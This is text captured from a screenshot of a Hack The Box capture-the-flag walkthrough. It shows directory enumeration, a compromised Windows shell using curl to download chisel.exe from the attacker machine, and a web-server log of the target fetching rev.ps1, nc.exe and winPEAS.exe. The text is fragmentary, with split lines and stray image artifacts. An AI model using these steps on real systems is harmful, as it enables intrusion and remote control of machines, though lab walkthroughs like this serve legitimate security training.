 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Nov 17
17:40
root@gibson
File Edit View Search Terminal Help
/ATT.php (Status: 200)
/EX (Status: 301)
/INDEX.php (Status: 200)
/server-info (Status: 403)
/workouts (Status: 301)
/.ajax.asp (Status: 403)
/.htlm (Status: 403)
/.htlm.php (Status: 403)
/.htm2 (Status: 403)
/.htm2.php (Status: 403)
/.html- (Status: 403)
/.html-.php (Status: 403)
/.htuser (Status: 403)
/.htuser.php (Status: 403)
/.js.asp (Status: 403)
/EDIT.php (Status: 200)
Progress: 35896 / 43004 (83.47%)
</head>
<body>
<div id="container">
<div class="title"><h1>Burp Suite Professional</h1></div>
<h1>Error</h1><p>Timeout&#32;in&#32;communication&#32;with&#32;remo
te&#32;server</p>
<p>&nbsp;</p>
</div>
</body>
</html>
C:\xampp\htdocs\gym\upload> curl 10.10.14.2:8000/chisel.exe -o chis
el.exe
�PNG
C:\xampp\htdocs\gym\upload>
└──╼ [★]$ vi rev.ps1
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.198 - - [17/Nov/2020 17:14:57] "GET /rev.ps1 HTTP/1.1" 200
-
10.10.10.198 - - [17/Nov/2020 17:15:45] code 404, message File not f
ound
10.10.10.198 - - [17/Nov/2020 17:15:45] "GET /test HTTP/1.1" 404 -
10.10.10.198 - - [17/Nov/2020 17:17:23] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.198 - - [17/Nov/2020 17:19:44] "GET /winPEAS.exe HTTP/1.1"
200 -
10.10.10.198 - - [17/Nov/2020 17:36:48] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.198 - - [17/Nov/2020 17:40:10] "GET /chisel.exe HTTP/1.1" 2
00 -
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ mv ~/Downloads/chisel_1.7.3_windows_amd64.gz .
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ gunzip -d chisel_1.7.3_windows_amd64.gz
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ mv chisel_1.7.3_windows_amd64 chisel.exe
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ file chisel.exe
chisel.exe: PE32+ executable (console) x86-64 (stripped to external
PDB), for MS Windows
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ cd ..
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ mv ~/Downloads/chisel_1.7.3_linux_amd64.gz .
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ gunz
[0] 0:openvpn 1:bash* 2:bash 3:nc- "parrot" 17:40 17-Nov-20